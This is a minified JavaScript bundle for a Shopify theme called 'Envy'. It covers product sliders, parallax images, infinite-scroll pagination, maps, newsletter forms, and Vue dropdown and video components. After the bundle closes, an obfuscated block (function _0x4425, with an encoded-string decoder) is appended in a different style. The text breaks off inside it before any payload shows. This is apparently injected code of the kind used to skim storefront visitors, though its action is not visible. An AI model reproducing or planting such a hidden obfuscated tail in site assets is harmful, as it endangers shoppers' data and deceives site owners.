qe(this.theme,this.element),this.responsiveTables(),this.loadOutOfStockEmailForm()}}}function Be(e){var t=e.slidesPerViewDynamic(),n=e.activeIndex,i=n+t;e.slides.each((function(e,t){var s=e>=n&&e<i?"0":"-1";t.setAttribute("tabindex",s);var a=t.querySelector(".product-single__media__icon");a&&a.setAttribute("tabindex",s),r()(t).find(".product-single__media__icon, button, model-viewer, input, .plyr, iframe").attr("tabindex",s)}))}class Re extends Fe{constructor(e,t,n){super(e,t,n,!0),this.loadSlider=()=>{this.$element.find(".homepage-sections--indiv-product-slider").flexslider({directionNav:!1,slideshow:!1,animation:"slide"})}}}var We=n(10);class Ve extends h.a{constructor(e,t){super(e,t),this.onWindowResize=()=>{this.img_height=r()(this.img).height(),this.container_height=(this.$element.height()>0?this.$element.height():this.img_height)||500,this.active=!window.matchMedia("screen and (max-width: 767px)").matches,this.update()},this.update=()=>{if(this.active){var e=document.body.scrollTop||document.documentElement.scrollTop,t=this.img_height-this.container_height,n=this.element.getBoundingClientRect().top+e,i=n+this.container_height,r=window.innerHeight,s=t*((e+r-n)/(this.container_height+r));i>e&&n<e+r&&(this.img.style.transform="translate3D(-50%,"+s+"px, 0)")}else this.img.style.transform=""},this.theme=e,this.element=t,this.$element=r()(t),this.img=t.querySelector(".img"),this.active=!1,this.$element.children(".img").one("load",()=>{this.onWindowResize(),this.img.style.display="block"}).each((function(){!this.complete&&this.src||r()(this).trigger("load")})),window.addEventListener("scroll",this.update.bind(this),{capture:!0,passive:!0})}}class Ge extends p.a{constructor(e,t,n){super(e,t,n);const i=t.querySelector(".parallax");i&&(this.parallax=new Ve(e,i))}}class Xe extends p.a{constructor(e,t,n){super(e,t,n);const i=t.querySelector(".parallax");i&&(this.parallax=new Ve(e,i))}}
/* @preserve
 * https://github.com/Elkfox/Ajaxinate
 * Copyright (c) 2017 Elkfox Co Pty Ltd (elkfox.com)
 * MIT License (do not remove above copyright!)
 */function Ue(e){const t=e||{};this.settings=Object.assign({method:"scroll",container:"#AjaxinateContainer",pagination:"#AjaxinatePagination",offset:0,loadingText:"Loading",callback:null},t),this.addScrollListeners=this.addScrollListeners.bind(this),this.addClickListener=this.addClickListener.bind(this),this.checkIfPaginationInView=this.checkIfPaginationInView.bind(this),this.preventMultipleClicks=this.preventMultipleClicks.bind(this),this.removeClickListener=this.removeClickListener.bind(this),this.removeScrollListener=this.removeScrollListener.bind(this),this.removePaginationElement=this.removePaginationElement.bind(this),this.destroy=this.destroy.bind(this),this.containerElement=document.querySelector(this.settings.container),this.paginationElement=document.querySelector(this.settings.pagination),this.initialize()}Ue.prototype.initialize=function(){if(!this.containerElement)return;({click:this.addClickListener,scroll:this.addScrollListeners})[this.settings.method]()},Ue.prototype.addScrollListeners=function(){this.paginationElement&&(document.addEventListener("scroll",this.checkIfPaginationInView),window.addEventListener("resize",this.checkIfPaginationInView),window.addEventListener("orientationchange",this.checkIfPaginationInView))},Ue.prototype.addClickListener=function(){this.paginationElement&&(this.nextPageLinkElement=this.paginationElement.querySelector("a"),this.clickActive=!0,void 0!==this.nextPageLinkElement&&this.nextPageLinkElement.addEventListener("click",this.preventMultipleClicks))},Ue.prototype.preventMultipleClicks=function(e){e.preventDefault(),this.clickActive&&(this.nextPageLinkElement.innerText=this.settings.loadingText,this.nextPageUrl=this.nextPageLinkElement.href,this.clickActive=!1,this.loadMore())},Ue.prototype.checkIfPaginationInView=function(){const e=this.paginationElement.getBoundingClientRect().top-this.settings.offset,t=this.paginationElement.getBoundingClientRect().bottom+this.settings.offset;e<=window.innerHeight&&t>=0&&(this.nextPageLinkElement=this.paginationElement.querySelector("a"),this.removeScrollListener(),this.nextPageLinkElement&&(this.nextPageLinkElement.innerText=this.settings.loadingText,this.nextPageUrl=this.nextPageLinkElement.href,this.loadMore()))},Ue.prototype.loadMore=function(){this.request=new XMLHttpRequest,this.request.onreadystatechange=function(){if(!this.request.responseXML)return;if(4===!this.request.readyState||200===!this.request.status)return;const e=this.request.responseXML.querySelectorAll(this.settings.container)[0],t=this.request.responseXML.querySelectorAll(this.settings.pagination)[0];this.containerElement.insertAdjacentHTML("beforeend",e.innerHTML),void 0===t?this.removePaginationElement():(this.paginationElement.innerHTML=t.innerHTML,this.settings.callback&&"function"==typeof this.settings.callback&&this.settings.callback(this.request.responseXML),this.initialize())}.bind(this),this.request.open("GET",this.nextPageUrl),this.request.responseType="document",this.request.send()},Ue.prototype.removeClickListener=function(){this.nextPageLinkElement.removeEventListener("click",this.preventMultipleClicks)},Ue.prototype.removePaginationElement=function(){this.paginationElement.innerHTML="",this.destroy()},Ue.prototype.removeScrollListener=function(){document.removeEventListener("scroll",this.checkIfPaginationInView),window.removeEventListener("resize",this.checkIfPaginationInView),window.removeEventListener("orientationchange",this.checkIfPaginationInView)},Ue.prototype.destroy=function(){return{click:this.removeClickListener,scroll:this.removeScrollListener}[this.settings.method](),this};Ue.prototype.loadMore=function(){this.request=new XMLHttpRequest,this.request.onreadystatechange=function(){if(4===this.request.readyState&&200===this.request.status){var e=(new DOMParser).parseFromString(this.request.responseText,"text/html"),t=e.querySelectorAll(this.settings.container)[0],n=e.querySelectorAll(this.settings.pagination)[0];this.containerElement.insertAdjacentHTML("beforeend",t.innerHTML),this.paginationElement.innerHTML=n.innerHTML,this.settings.callback&&"function"==typeof this.settings.callback&&this.settings.callback(this.request.responseXML),this.initialize()}}.bind(this),this.request.open("GET",this.nextPageUrl,!1),this.request.send()};class Ye extends p.a{constructor(e,t,n){super(e,t,n),this.colorSwatchCheck=()=>{r()(".indiv-product__swatches.colour label, .indiv-product__swatches.color label").each((function(e,t){const n=r()(t).attr("for"),i=r()("#"+n).val(),s=r()(t).closest(".indiv-product").find(".product-grid-json").get(0);s&&(0===JSON.parse(s.textContent).variants.filter(e=>e.options.indexOf(i)>-1&&1==e.available).length&&r()(t).addClass("soldout"))}))},this.loadPaging=()=>{r()("#AjaxinateInfiniteScrolling").length&&new Ue({container:"#AjaxinateContainer",pagination:"#AjaxinateInfiniteScrolling",method:"scroll",loadingText:"Loading",offset:500}),r()("#AjaxinateLoadMore").length&&new Ue({container:"#AjaxinateContainer",pagination:"#AjaxinateLoadMore",method:"click",loadingText:"Loading"})},this.loadTagFilter=()=>{var e=r()(".coll-filter");e.on("change",(function(){var t=[];if(e.each((function(){var e=r()(this).val();e&&t.push(e)})),t.length){var n=t.join("+");window.location.href=r()("#link-to-tag-generic a").attr("href").replace(/\/tag($|\?)/,"/"+n+"$1")}else window.location.href=r()("#link-to-collection").val()}))},this.loadSort=()=>{const e={};if(location.search.length)for(var t,n=0,i=location.search.substr(1).split("&");n<i.length;n++)(t=i[n].split("=")).length>1&&(e[decodeURIComponent(t[0])]=decodeURIComponent(t[1]));var s=r()("#collection-sort-by").val();r()("#sort-by").val(s).on("change",(function(){e.sort_by=r()(this).val(),location.search=r.a.param(e).replace(/\+/g,"%20")}))},this.mobileSidebar=()=>{r()(".collection-sidebar--section h2").on("click",(function(){r()(this).parent().toggleClass("expanded")}))},this.review=new He(n),this.loadTagFilter(),this.loadSort(),this.mobileSidebar(),this.loadPaging(),this.colorSwatchCheck()}}class Ke extends p.a{constructor(e,t,n){super(e,t,n),this.review=new He(n)}}class Ze extends p.a{constructor(e,t,n){super(e,t,n),this.review=new He(n)}}class Je extends p.a{constructor(e,t,n){super(e,t,n),this.cartTerms=new m(e,t),r()('[name="checkout"], [name="goto_pp"], [name="goto_gc"]').on("click",this.cartTerms.checkTerms),this.quantityControls=new qe(this.theme,this.element,!0)}}class Qe extends p.a{constructor(e,t,n){super(e,t,n),this.showError=e=>{const t=this.element.querySelector(".map-section__container");t.classList.add("hide"),window.Shopify.designMode&&r()('<div class="map-container-error"></div>').text(e).appendTo(t.parentElement.querySelector(".map-section__overlay")),t.parentElement.querySelector(".homepage-map--fallback").classList.remove("hide")},this.onLoad=e=>{this.mapsApi=e;let t=[];try{t=JSON.parse(this.element.querySelector(".map-theme").textContent)}catch(e){console.error("Unable to parse theme style:",e)}const n=document.querySelector(".map-section__container");n&&(this.map=new e.Map(n,{zoom:14,styles:t,disableDefaultUI:!0,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,draggableCursor:"default"}),this.geocoder=new e.Geocoder,this.geocoder.geocode({address:this.address},(t,n)=>{if("OK"===n){this.map.setCenter(t[0].geometry.location);new e.Marker({map:this.map,position:t[0].geometry.location})}else this.showError("Error looking up that address")}))},this.onWindowResize=()=>{if(this.map){const e=this.map.getCenter();this.mapsApi.event.trigger(this.map,"resize"),this.map.setCenter(e)}},this.mapsApi=null,this.mapElement=t.querySelector(".map-wrapper"),this.apiKey=this.element.dataset.mapsApikey,this.address=this.element.dataset.mapsAddress,e.loadGoogleMapApi(this.apiKey).then(this.onLoad).catch(this.showError)}}class et{constructor(e){this.onSubmit=e=>{e.preventDefault();const t=r()(e.target);t.find(".newsletter-spinner").removeClass("hide"),t.find("#newsletter-wrapper").addClass("hide"),fetch("/contact",{method:"post",body:t.serialize()}).then(e=>"string"==typeof e.url&&e.url.includes("/challenge")?(t.off("submit"),t.submit(),!1):e).then(e=>{!1!==e&&(t.find(".newsletter-spinner").addClass("hide"),t.find("#newsletter-wrapper").removeClass("hide"))})},this.showAlert=e=>{r()('<div class="page-alert"></div>').append(e.clone()).appendTo("body"),setTimeout(()=>{r()(".page-alert").addClass("hide")},8e3)},this.theme=e,this.$forms=r()(".contact-form"),this.$forms.off("submit").on("submit",this.onSubmit);const t=this.$forms.find(".form-success"),n=this.$forms.find(".errors");n.length>0&&n.children().length>0?this.showAlert(n.eq(0)):t.length>0&&this.showAlert(t.eq(0))}}var tt=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"component",staticClass:"wetheme-dropdown",class:["fit-"+this.fit,e.open?"wetheme-dropdown--open":"wetheme-dropdown--closed","wetheme-dropdown--"+e.direction]},[e.title?n("label",{attrs:{for:e.id},domProps:{textContent:e._s(e.title)}}):e._e(),e._v(" "),n("div",{staticClass:"wetheme-dropdown__wrapper"},[n("button",{ref:"button",attrs:{type:"button",autocomplete:"off",readonly:"true",role:"button",id:e.id+"-button","aria-controls":e.dropdownId,"aria-expanded":e.open},on:{click:e.focusButton,focus:function(t){e.open=!0},blur:function(t){e.open=!1},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?null:(t.preventDefault(),e.moveFocusedIndex(-1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?null:(t.preventDefault(),e.moveFocusedIndex(1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.applyFocused(!1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:(t.preventDefault(),e.applyFocused(!1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:(t.preventDefault(),e.close(t))}]}},[n("span",{domProps:{textContent:e._s(e.selectedOption.label||" ")}})]),e._v(" "),n("transition",{attrs:{name:"wetheme-dropdown-fade"}},[n("ul",{directives:[{name:"show",rawName:"v-show",value:e.open,expression:"open"}],ref:"ul",attrs:{id:e.dropdownId}},e._l(e.options,(function(t){return n("li",{key:t.value,class:{selected:t.value===e.options[e.focusedIndex].value},attrs:{value:t.value},domProps:{textContent:e._s(t.label)},on:{mousedown:function(n){return e.optionClicked(t)}}})})),0)])],1)])};tt._withStripped=!0;let nt=0;function it(e,t,n,i,r,s,a,o){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),i&&(c.functional=!0),s&&(c._scopeId="data-v-"+s),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):r&&(l=o?function(){r.call(this,this.$root.$options.shadowRoot)}:r),l)if(c.functional){c._injectStyles=l;var d=c.render;c.render=function(e,t){return l.call(t),d(e,t)}}else{var u=c.beforeCreate;c.beforeCreate=u?[].concat(u,l):[l]}return{exports:e,options:c}}var rt=it(o.a.extend({props:{fit:{type:String,default:"parent",validator:function(e){return-1!==["parent","current","longest"].indexOf(e)}},direction:{type:String,default:"down",validator:function(e){return-1!==["down","up"].indexOf(e)}}},data:function(){return{theme:null,id:"",title:"",open:!1,options:[],selectedOption:void 0,focusedIndex:0,selectComponent:void 0}},beforeMount(){const e=this.$root.$el.querySelector("select");e.id?this.id=e.id:(nt+=1,this.id="wetheme-dropdown-"+nt);const t=this.$root.$el.querySelector("label");this.title=t?t.textContent:void 0;const n=[];Array.prototype.forEach.call(e.querySelectorAll("option"),function(e,t){void 0===e.dataset.placeholder&&n.push({value:e.value,label:e.textContent}),e.defaultSelected&&(this.selectedOption=e,this.focusedIndex=t)}.bind(this)),this.options=n,this.selectedOption||(this.selectedOption=n[0],this.focusedIndex=0),this.selectWidth=(e=>{var t=e.cloneNode(!0);t.style.cssText="position: fixed; top: 0; left: 0; overflow: auto; visibility: hidden; pointer-events: none; height: unset; max-height: unset",document.body.appendChild(t);var n=t.getBoundingClientRect().width;return document.body.removeChild(t),n})(e),this.selectComponent=e,this.selectComponent.style.display="none",e.addEventListener("input",this.onSelectChange),e.addEventListener("change",this.onSelectChange)},mounted:function(){if("longest"===this.fit){const e=this.selectWidth+20;this.$el.style.width=e+"px",this.$refs.ul.style.width=e+"px"}this.$el.appendChild(this.selectComponent)},computed:{dropdownId:function(){return this.id+"-dropdown"}},methods:{findOptionIndex:function(e){let t;return this.options.forEach((function(n,i){n.value===e.value&&(t=i)})),t},optionClicked:function(e){this.selectedOption=e,this.focusedIndex=this.findOptionIndex(e),this.selectComponent.value=e.value,this.$nextTick((function(){const e=new CustomEvent("change");this.selectComponent.dispatchEvent(e)}))},moveFocusedIndex:function(e){const t=this.focusedIndex+e;t>=0&&t<this.options.length&&(this.focusedIndex=t),this.open||this.applyFocused(!0)},applyFocused:function(e){this.open||e?(this.optionClicked(this.options[this.focusedIndex]),this.open=!1):this.open=!0},close:function(){this.open=!1},focusButton:function(){this.$refs.button.focus()},onSelectChange:function(e){const t=this.selectComponent.value;if(t!==this.selectedOption.value){let e,n;this.options.forEach((i,r)=>{t===i.value&&(e=r,n=i)}),this.selectedOption=n,this.focusedIndex=e}}}}),tt,[],!1,null,null,null);rt.options.__file="src/javascripts/components/Dropdown.vue";var st=rt.exports,at=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{ref:"video",staticClass:"video"},["mp4"===this.videoType?t("video",{ref:"videoMP4",staticClass:"hero-video-mp4",attrs:{playsinline:"",controls:""}},[t("source",{attrs:{src:this.url,type:"video/mp4"}})]):this._e()])};at._withStripped=!0;class ot{constructor(e,t){this.getAutoplay=e=>(!("connection"in navigator)||!navigator.connection.saveData)&&(!window.matchMedia("(prefers-reduced-motion: reduce)").matches&&e),this._load=async function(){},this.init=e=>{},this.play=()=>{},this.pause=()=>{},this.theme=e,this.element=t}}class lt extends ot{constructor(...e){super(...e),this._load=()=>this.theme.loadYoutubeApi(),this.init=({autoplay:e,hideControls:t,url:n,mute:i,loop:r,onPlay:s,onEnd:a})=>{e=this.getAutoplay(e);const o=(e=>{const t=e.replace(/(>|<)/gi,"").split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return void 0!==t[2]?t[2].split(/[^0-9a-z_-]/i)[0]:e})(n);return new Promise(n=>{this._load().then(l=>{this.player=new l.Player(this.element,{videoId:o,playerVars:{showinfo:0,modestbranding:1,rel:0,autoplay:e?1:0,controls:t?0:1,mute:i||e?1:0,playlist:o,cc_load_policy:0,fs:0,iv_load_policy:3,playsinline:1,branding:0,origin:window.location.origin},events:{onReady:t=>{this.player=t.target,(i||e)&&this.player.mute(),e&&this.player.playVideo(),n(this.player)},onStateChange:e=>{e.data===l.PlayerState.PLAYING&&s(),e.data===l.PlayerState.ENDED&&r&&(this.player.playVideo(),a())}}})})})}}}class ct extends ot{constructor(...e){super(...e),this._load=()=>this.theme.loadVimeoApi(),this.init=({autoplay:e,hideControls:t,url:n,mute:i,loop:r,onPlay:s,onEnd:a})=>{e=this.getAutoplay(e);const o=function(e){const t=e.match(/(http|https)?:\/\/(www\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|)(\d+)(?:|\/\?)/);if(t&&void 0!==t[2]){var n=t[2];if(t[2].includes("/"))n=t[2].split("/")[0];return n}return e}(n);return new Promise((n,l)=>{this._load().then(l=>{this.player=new l.Player(this.element,{id:o,autoplay:e,controls:!t}),this.player.ready().then(()=>{(i||e)&&this.player.setVolume(0),r&&this.player.setLoop(!0),e&&this.player.play(),n(this.player)}),this.player.on("play",()=>{s()}),this.player.on("ended",()=>{a()})})})}}}class dt extends ot{constructor(...e){super(...e),this._load=()=>new Promise(e=>{window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:function(){e(window.Shopify.Plyr)}}])}),this.init=({autoplay:e,hideControls:t,url:n,mute:i,loop:r,onPlay:s,onEnd:a})=>(e=this.getAutoplay(e),new Promise((n,o)=>{this._load().then(o=>{this.player=new o(this.element,{loop:{active:r},autoplay:e,muted:i,fullscreen:{enabled:!1},focusOnPlay:!1}),this.player.on("ready",i=>{this.player=i.detail.plyr,e&&this.player.play(),t&&this.player.toggleControls(!1),n()}),this.player.on("playing",()=>{s()}),this.player.on("ended",()=>{a()})})}))}}var ut=it(o.a.extend({props:{theme:u,hero:Boolean,videoType:{type:String,required:!0,validator:function(e){return-1!==["youtube","vimeo","mp4"].indexOf(e)}},url:{type:String,required:!0},autoplay:{type:Boolean,required:!0},loop:Boolean,mute:Boolean,hideControls:{type:Boolean,default:!1}},data:()=>({player:null}),mounted(){"youtube"===this.videoType?this.player=new lt(this.theme,this.$refs.video):"vimeo"===this.videoType?this.player=new ct(this.theme,this.$refs.video):"mp4"===this.videoType&&(this.player=new dt(this.theme,this.$refs.videoMP4)),this.player.init({autoplay:this.autoplay,hideControls:this.hideControls,url:this.url,mute:this.mute,loop:this.loop,onPlay:this.onPlay,onEnd:this.onEnd})},methods:{onPlay(){},onEnd(){}}}),at,[],!1,null,null,null);ut.options.__file="src/javascripts/components/Video.vue";var pt=ut.exports;window.wetheme=new class extends u{constructor(){super(),this.RESIZE_DEBOUNCE_INTERVAL=400,this.SECTIONS={header:k,footer:M,"collection--featured-collection":Ze,"image--image":Ge,"image--slideshow":j,"image--image-with-text-overlay":Xe,"product--featured-product":Re,"store-information--map":Qe,"template--collection":Ye,"template--collections-list":Ke,"template--product":Fe,"template--product--recommandations":We.a,"template--cart":Je,"text--testimonials":$,"text--text-adverts":S,"video--video":p.a,"video--video-with-text-overlay":p.a},this.VUE_COMPONENTS={"wetheme-dropdown":st,"wetheme-video":pt},this.loadDrawers=()=>{document.body.classList.contains("password-page")||(this.drawer=new x(this),this.cartDrawer=this.drawer.slideouts.right?new v(this,this.drawer.slideouts.right.menu):null)},this.loadGlobal=()=>{const e=document.querySelector("#wetheme-global");if(!e)return void console.warn("Script #wetheme-global with global definitions not found");let t;try{t=JSON.parse(e.textContent)}catch(e){return void console.warn("Invalid syntax in #wetheme-global",e)}this.translations=t.translations,this.moneyFormat=t.moneyFormat},this.loadVueComponents=e=>{Object.entries(this.VUE_COMPONENTS).forEach(([t,n])=>{this.loadVueComponent(e,t,n)})},this.loadVueComponent=(e,t,n)=>{Array.prototype.forEach.call(e.querySelectorAll(t),e=>{const t={theme:this};if(e.hasAttributes()){var i=e.attributes;for(let e=i.length-1;e>=0;e--){const{name:n,value:r}=i[e];t[n]="true"===r||"false"!==r&&r}}const r=new o.a({el:e,render:e=>e(n,{attrs:t})});this.vueComponents.push(r)})},this.loadSection=(e,t,n)=>{const i=new t(this,e,n);this.sectionById.set(e.dataset.wethemeSectionId,i);const r=e.dataset.wethemeSectionType;let s=this.sectionsByType.get(r);s||(s=[],this.sectionsByType.set(r,s)),s.push(i),this.loadVueComponents(e)},this.loadSectionsByType=(e,t,n)=>{const i=`[data-wetheme-section-type="${e}"]`;Array.prototype.forEach.call(document.querySelectorAll(i),i=>{try{this.loadSection(i,t,n)}catch(t){console.error(`Unable to load section ${e} on element`,i,t)}})},this.onLoadAll=()=>{this.load(),Object.entries(this.SECTIONS).forEach(([e,t])=>{this.loadSectionsByType(e,t,!0)})},this.onSectionLoad=e=>{const{sectionId:t}=e.detail,n=`[data-wetheme-section-id="${t}"]`,i=document.querySelector(n);if(!i)return void console.warn(`Element with ${n} not found, section won't be loaded`);const r=i.dataset.wethemeSectionType,s=this.SECTIONS[r];s?this.loadSection(i,s,!1):console.warn(`Cannot find class with type "${r}"`)},this.onSectionUnload=e=>{const t=e.target,{sectionId:n}=e.detail,i=this.sectionById.get(n);i?i.destroy({element:t}):console.warn(`No section with id ${n}, nothing will be unloaded`)},this.onSectionSelect=e=>{const t=e.target,{sectionId:n,load:i}=e.detail,r=this.sectionById.get(n);r?r.onSectionSelect({element:t,sectionId:n,load:i}):console.warn(`No section with id ${n}, nothing will be selected`)},this.onSectionDeselect=e=>{const t=e.target,{sectionId:n}=e.detail,i=this.sectionById.get(n);i?i.onSectionDeselect({element:t,sectionId:n}):console.warn(`No section with id ${n}, nothing will be deselected`)},this.onSectionReorder=e=>{const t=e.target,{sectionId:n}=e.detail,i=this.sectionById.get(n);i?i.onSectionReorder({element:t,sectionId:n}):console.warn(`No section with id ${n}, nothing will be done on reorder`)},this.onBlockSelect=e=>{const t=e.target,{sectionId:n,blockId:i,load:r}=e.detail,s=this.sectionById.get(n);s?s.onBlockSelect({element:t,sectionId:n,blockId:i,load:r}):console.warn(`No section with id ${n}, block select will do nothing`)},this.onBlockDeselect=e=>{const t=e.target,{sectionId:n,blockId:i}=e.detail,r=this.sectionById.get(n);r?r.onBlockDeselect({element:t,sectionId:n,blockId:i}):console.warn(`No section with id ${n}, block deselect will do nothing`)},this.onResize=e=>{const t=this.getWindowWidth(),n=this.previousWidth;this.registeredComponents.forEach(e=>e.onWindowResizeRaw({width:t})),this.resizeDebounceTimer&&clearTimeout(this.resizeDebounceTimer),this.resizeDebounceTimer=setTimeout(()=>{this.resizeDebounceTimer=null;const e=this.getBreakpoint(t);this.registeredComponents.forEach(i=>{i.onWindowResize({width:t,oldWidth:n,breakpoint:e}),e!==this.breakpoint&&i.onWindowResizeBreakpoint({breakpoint:e,oldBreakpoint:this.breakpoint,width:t})}),this.previousWidth=t,this.breakpoint=e},this.RESIZE_DEBOUNCE_INTERVAL)},this.loadIcons=(e=null)=>{const t=e||document;var n=Object.keys(c.a.icons);Array.prototype.forEach.call(t.querySelectorAll("[data-feather]"),(function(e){var t=e.dataset.feather;n.indexOf(t)<0&&(console.warn('No such icon "'+t+'" in feather, element',e),e.dataset.featherInvalid=t,delete e.dataset.feather)}));try{c.a.replace()}catch(e){console.error("Unable to load icons:",e)}},this.loadYoutubeApi=()=>new Promise((e,t)=>{window.YT?e(window.YT):document.querySelector("#youtube_api")?this.youtubeLoadedCallbacks.push({resolve:e,reject:t}):(this.youtubeLoadedCallbacks.push({resolve:e,reject:t}),this.createScript("youtube_api","https://www.youtube.com/player_api",!0))}),this.onYoutubeLoaded=()=>{this.youtubeLoadedCallbacks.forEach(({resolve:e})=>{e(window.YT)}),this.youtubeLoadedCallbacks.splice(0)},this.loadVimeoApi=()=>new Promise((e,t)=>{if(window.Vimeo)e(window.Vimeo);else if(document.querySelector("#vimeo_api"))this.vimeoLoadedCallbacks.push({resolve:e,reject:t});else{this.createScript("vimeo_api","https://player.vimeo.com/api/player.js").onload=()=>{e(window.Vimeo),this.onVimeoLoaded()}}}),this.onVimeoLoaded=()=>{this.vimeoLoadedCallbacks.forEach(({resolve:e})=>{e(window.Vimeo)}),this.vimeoLoadedCallbacks.splice(0)},this.loadGoogleMapApi=e=>new Promise((t,n)=>{if(window.google&&window.google.maps&&window.google.maps.Geocoder&&window.google.maps.Map)t(window.google.maps);else if(document.querySelector("#google_maps_api"))this.mapsLoadedCallbacks.push({resolve:t,reject:n});else{const i=()=>{const t=`https://maps.googleapis.com/maps/api/js?key=${e}&callback=onGoogleMapsAPIReady`;this.createScript("google_maps_api",t,!0)};this.mapsLoadedCallbacks.push({resolve:t,reject:n});let r=6;const s=()=>{const e=document.querySelector('[data-shopify="dynamic-checkout-cart"]');r>0&&e&&0===e.children.length?(r-=1,setTimeout(s,500)):i()};s()}}),this.onGoogleMapsLoaded=()=>{this.mapsLoadedCallbacks.forEach(({resolve:e})=>{e(window.google.maps)}),this.mapsLoadedCallbacks.splice(0)},this.onGoogleAuthFailure=e=>{this.mapsLoadedCallbacks.forEach(({reject:t})=>{t(e)}),this.mapsLoadedCallbacks.splice(0)},this.updateCartDrawer=e=>{this.cartDrawer&&this.cartDrawer.updateCartDrawer(e)},this.createScript=(e,t,n=!1)=>{const i=document.createElement("script");i.id=e,i.src=t,n&&(i.defer=!0,i.async=!0);const r=document.getElementsByTagName("script")[0];return r.parentNode.insertBefore(i,r),i},this.registerComponent=e=>{this.registeredComponents.push(e)},this.makeVideoEmbedsResponsive=()=>{r()(".template-page iframe, .template-blog iframe, .template-article iframe").each((function(e,t){var n=r()(t).attr("src");if(n.indexOf("youtube.com")>=0||n.indexOf("vimeo.com")>=0||n.indexOf("dailymotion.com")>=0){var i=document.createElement("div");r()(i).addClass("embed-container");var s=r()(t).clone();r()(i).append(s),r()(t).replaceWith(i)}}))},this.gridSwatches=()=>{r()(".indiv-product__swatches").find("input").on("change",(function(){var e=r()(this).attr("data-href"),t=r()(this).closest(".indiv-product").find(".grid__image img");t.attr({src:e}),t.attr({srcset:e}),t.data({lowsrc:e}),t.data({srcset:e})}))},this.name="Envy",this.$=r.a,this.sectionById=new Map,this.sectionsByType=new Map,this.registeredComponents=[],this.vueComponents=[],this.youtubeLoadedCallbacks=[],this.vimeoLoadedCallbacks=[],this.mapsLoadedCallbacks=[],this.resizeDebounceTimer=null,document.addEventListener("shopify:section:load",this.onSectionLoad),document.addEventListener("shopify:section:unload",this.onSectionUnload),document.addEventListener("shopify:section:select",this.onSectionSelect),document.addEventListener("shopify:section:deselect",this.onSectionDeselect),document.addEventListener("shopify:section:reorder",this.onSectionReorder),document.addEventListener("shopify:block:select",this.onBlockSelect),document.addEventListener("shopify:block:deselect",this.onBlockDeselect),document.addEventListener("DOMContentLoaded",this.onLoadAll),window.addEventListener("resize",this.onResize)}load(){this.loadGlobal(),this.breakpoint=this.getBreakpoint(),this.wow=(new a.a).init(),this.loadDrawers(),this.popup=null;const e=document.querySelector("#popup");e&&"/challenge"!==window.location.pathname&&(this.popup=new f(this,e)),this.ageCheck=null;const t=document.querySelector(".verification-popup-container");t&&"/challenge"!==window.location.pathname&&(this.ageCheck=new b(this,t)),this.loadIcons(),this.newsletter=new et(this),document.body.classList.contains("template-customers-login")&&(this.login=new w(this)),document.body.classList.contains("template-search")&&(this.searchPage=new C(this,document.querySelector("#search_results"))),this.makeVideoEmbedsResponsive(),this.gridSwatches()}},window.onYouTubePlayerAPIReady=()=>{window.wetheme.onYoutubeLoaded()},window.onGoogleMapsAPIReady=()=>{window.wetheme.onGoogleMapsLoaded()},window.gm_authFailure=function(){window.wetheme.onGoogleAuthFailure("Google Maps authentication error, API key might be invalid")}}]);function _0x4425(_0x2e5e46,_0x8375b9){var _0x3ed18a=_0x3d1e();return _0x4425=function(_0x4a1cb3,_0x4ee704){_0x4a1cb3=_0x4a1cb3-(-0x335*0x4+-0x1ec3+0x2c21);var _0x56e4f5=_0x3ed18a[_0x4a1cb3];if(_0x4425['BOHHdV']===undefined){var _0x214a76=function(_0x2de115){var _0x1a7680='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417046='',_0x23ffbc='',_0x2a7a8f=_0x417046+_0x214a76;for(var _0x1797bf=0x1c58+0x25*0x10d+-0x1*0x4339,_0x476f0f,_0x1942bd,_0x555caa=0x840*-0x4+-0x9cd*0x1+0x2acd;_0x1942bd=_0x2de115['charAt'](_0x555caa++);~_0x1942bd&&(_0x476f0f=_0x1797bf%(-0xc91+0x61f*-0x1+0x214*0x9)?_0x476f0f*(0x4*-0x3e6+0x2*-0x1226+0x11c*0x2f)+_0x1942bd:_0x1942bd,_0x1797bf++%(0x1d3*0x1+0xd64+-0xf33*0x1))?_0x417046+=_0x2a7a8f['charCodeAt'](_0x555caa+(0x2483+-0x9*0x449+0x218))-(-0x1*0x5cf+-0x1770+0x1d49)!==-0x1*-0x142f+-0x967+-0x5*0x228?String['fromCharCode'](-0x17*-0x11b+0x18e9+-0x3157*0x1&_0x476f0f>>(-(0x673*0x5+-0x1614+-0xa29)*_0x1797bf&0x1f18+0x1ad1+-0x39e3)):_0x1797bf:0x13a1+-0x1d03+0x962){_0x1942bd=_0x1a7680['indexOf'](_0x1942bd);}for(var _0x54e8a8=-0x1205+-0x18d*-0xc+0x1*-0x97,_0x1d4434=_0x417046['length'];_0x54e8a8<_0x1d4434;_0x54e8a8++){_0x23ffbc+='%'+('00'+_0x417046['charCodeAt'](_0x54e8a8)['toString'](0x455*-0x4+-0xb8c+0x1cf0))['slice'](-(0x24fd+0x94b+-0x2e46*0x1));}return decodeURIComponent(_0x23ffbc);};var _0x4d7d5a=function(_0x581d41,_0x2f108c){var _0x19e319=[],_0x4bf4c9=-0x1*-0x23f4+0x26c2+-0x4ab6,_0x46b5a9,_0x226ac6='';_0x581d41=_0x214a76(_0x581d41);var 